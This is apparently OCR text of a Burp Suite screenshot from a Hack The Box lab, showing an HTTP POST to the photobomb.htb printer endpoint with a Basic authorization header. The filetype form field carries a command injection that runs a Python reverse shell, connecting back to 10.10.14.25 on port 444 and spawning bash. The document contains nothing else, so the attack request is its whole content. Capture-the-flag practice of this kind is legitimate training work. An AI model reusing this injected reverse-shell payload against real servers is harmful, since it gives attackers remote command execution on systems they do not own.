 Request
Pretty Raw Hex
1 POST /printer HTTP/1.1
2 Host: photobomb.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/109.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 295
9 Origin: http://photobomb.htb
0 DNT: 1
1 Authorization: Basic cEgwdDA6YjBNYiE=
2 Connection: close
3 Referer: http://photobomb.htb/printer
4 Upgrade-Insecure-Requests: 1
5
6 photo=voicu-apostol-MWER49YaD-M-unsplash.jpg&filetype=jpg;export RHOST="10.10.14.25";export RPORT=444;python3 -c 'import
sys,socket,os,pty;s=socket.socket();s.connect((os.getenv("RHOST"),int(os.getenv("RPORT"))));[os.dup2(s.fileno(),fd) for fd in
(0,1,2)];pty.spawn("bash")'&dimensions=3000x2000